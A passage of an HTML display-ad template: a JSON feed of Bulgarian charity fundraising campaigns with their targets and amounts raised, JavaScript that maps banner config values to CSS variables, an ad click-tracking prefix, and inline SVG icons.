        feed: '[{"key":"271_1044","id":"1044","url":"https:\/\/pavelandreev.org\/bg\/campaign\/matei-za-slanchevo-detstvo\/ea-ef5c5f559703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1044.jpg?t=1766543480","additional_image":"","title":"\u041c\u0430\u0442\u0435\u0439-\u0437\u0430 \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e \u0434\u0435\u0442\u0441\u0442\u0432\u043e","description":"2026-01-30","brand":"1446","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"46332.37","raw_price":"46332.37355698","original_price":"62273.00","raw_original_price":"62273"},{"key":"271_10499","id":"10499","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vesi\/ea-8f89ee3eab36","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10499.webp?t=1767061874","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0435\u0441\u0438","description":"2026-01-31","brand":"31","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"649.46","raw_price":"649.46","original_price":"6000.00","raw_original_price":"6000"},{"key":"271_4750","id":"4750","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-georgi-da-jivee\/ea-f1045aa0ad3e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4750.jpg?t=1765506709","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u0435\u043e\u0440\u0433\u0438 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435","description":"2025-12-31","brand":"746","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15647.82","raw_price":"15647.82","original_price":"27000.00","raw_original_price":"27000"},{"key":"271_2740","id":"2740","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-bojidar\/ea-13adf9c27049","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2740.jpg?t=1766111497","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440","description":"2026-06-24","brand":"1267","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"40872.57","raw_price":"40872.572006","original_price":"70000.00","raw_original_price":"70000"},{"key":"271_923","id":"923","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-petya\/ea-6b4871809f49","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/923.jpg?t=1767061909","additional_image":"","title":"\u0414\u0410 \u0421\u041f\u0410\u0421\u0418\u041c \u041f\u0415\u0422\u042f","description":"2025-12-31","brand":"242","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"14354.46","raw_price":"14354.463277892","original_price":"38026.00","raw_original_price":"38026"},{"key":"271_9705","id":"9705","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-da-spasin-slavi\/ea-02daf3f8e8c1","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9705.jpg?t=1767061935","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0421\u043b\u0430\u0432\u0438","description":"2026-02-28","brand":"819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"21534.00","raw_price":"21533.999327","original_price":"80000.00","raw_original_price":"80000"},{"key":"271_398","id":"398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bili\/ea-372359389411","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/398.jpg?t=1767061895","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u0438\u043b\u0438","description":"2026-03-31","brand":"911","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"44776.56","raw_price":"44776.564136932","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_8578","id":"8578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-mi-jivot\/ea-3d0fe18625ea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8578.jpg?t=1767061928","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u043c\u0438 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"56","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2204.34","raw_price":"2204.34","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_10470","id":"10470","url":"https:\/\/pavelandreev.org\/bg\/campaign\/molya-pomognete-da-spasim-jivota-na-bashta-mi\/ea-4ca8e91a4651","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10470.jpg?t=1766889071","additional_image":"","title":"\u041c\u043e\u043b\u044f \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0431\u0430\u0449\u0430 \u043c\u0438","description":"2026-01-10","brand":"229","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"5798.99","raw_price":"5798.9915","original_price":"58000.00","raw_original_price":"58000"},{"key":"271_1052","id":"1052","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-ioni-da-prohodi-zov-za-pomosht\/ea-ef67f98f3558","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1052.jpg?t=1766197950","additional_image":"","title":"\u0414\u0410 \u041f\u041e\u041c\u041e\u0413\u041d\u0415\u041c \u041d\u0410 \u0419\u041e\u041d\u0418 \u0414\u0410 \u041f\u0420\u041e\u0425\u041e\u0414\u0418! \u0417\u041e\u0412 \u0417\u0410 \u041f\u041e\u041c\u041e\u0429!","description":"2025-12-31","brand":"693","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31484.67","raw_price":"31484.672210008","original_price":"66468.00","raw_original_price":"66468"},{"key":"271_3065","id":"3065","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-miroslav\/ea-8ed793f5eaad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3065.jpg?t=1766629961","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432","description":"2026-02-28","brand":"32","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3444.55","raw_price":"3444.55","original_price":"5545.00","raw_original_price":"5545"},{"key":"271_161","id":"161","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podai-ryka-na-lili-za-po-dobyr-jivot\/ea-513206b999ec","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/161.jpg?t=1765938760","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u043b\u0438 \u0437\u0430 \u043f\u043e-\u0434\u043e\u0431\u044a\u0440 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"62","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3995.44","raw_price":"3995.4350566256","original_price":"58799.00","raw_original_price":"58799"},{"key":"271_2343","id":"2343","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bojidara-da-prohodi\/ea-461f227a5da8","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2343.jpg?t=1766543621","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440\u0430 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2025-12-31","brand":"120","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9456.02","raw_price":"9456.02","original_price":"10000.00","raw_original_price":"10000"},{"key":"271_10464","id":"10464","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tuana\/ea-4a0e8054e174","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10464.jpg?t=1766889114","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0443\u0430\u043d\u0430","description":"2026-02-19","brand":"202","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7737.41","raw_price":"7737.409","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_2776","id":"2776","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlo-badeshte-za-david\/ea-48bc64582cf2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2776.jpg?t=1767061957","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u043e \u0431\u044a\u0434\u0435\u0449\u0435 \u0437\u0430 \u0414\u0430\u0432\u0438\u0434","description":"2026-01-15","brand":"15","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283.73","raw_price":"283.73","original_price":"7500.00","raw_original_price":"7500"},{"key":"271_4315","id":"4315","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-bebe-vasi\/ea-4e4a2f158d83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4315.jpg?t=1766975485","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0431\u0435\u0431\u0435 \u0412\u0430\u0441\u0438","description":"2026-02-09","brand":"6744","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283533.91","raw_price":"283533.91411","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_9908","id":"9908","url":"https:\/\/pavelandreev.org\/bg\/campaign\/priziv-da-spasim-edin-jivot\/ea-f7d05007b566","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9908.jpg?t=1766889090","additional_image":"","title":"\u041f\u0440\u0438\u0437\u0438\u0432 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0435\u0434\u0438\u043d \u0436\u0438\u0432\u043e\u0442!","description":"2026-01-15","brand":"1038","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"38619.01","raw_price":"38619.012827","original_price":"252000.00","raw_original_price":"252000"},{"key":"271_2886","id":"2886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-asen-da-bade-normalno-i-zdravo-dete\/ea-264765356fcc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2886.jpg?t=1765765924","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u0441\u0435\u043d \u0434\u0430 \u0431\u044a\u0434\u0435 \u043d\u043e\u0440\u043c\u0430\u043b\u043d\u043e \u0438 \u0437\u0434\u0440\u0430\u0432\u043e \u0434\u0435\u0442\u0435","description":"2026-02-20","brand":"1936","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"74545.68","raw_price":"74545.676087","original_price":"183726.00","raw_original_price":"183726"},{"key":"271_10578","id":"10578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-marian\/ea-6a7648d1518f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10578.jpg?t=1767061868","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041c\u0430\u0440\u0438\u044f\u043d","description":"2026-01-20","brand":"338","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9205.15","raw_price":"9205.151","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_6285","id":"6285","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetat-e-prekrasen-no-az-ne-moga-da-go-vidq\/ea-8b6c3c69ecea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6285.jpg?t=1767061921","additional_image":"","title":"\u0421\u0432\u0435\u0442\u044a\u0442 \u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u0435\u043d, \u043d\u043e \u0430\u0437 \u043d\u0435 \u043c\u043e\u0433\u0430 \u0434\u0430 \u0433\u043e \u0432\u0438\u0434\u044f","description":"2026-04-30","brand":"206","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15332.66","raw_price":"15332.657391","original_price":"15000.00","raw_original_price":"15000"}]' // {{eaproducts-macro}} | 239
        // feed: 272 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],,&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
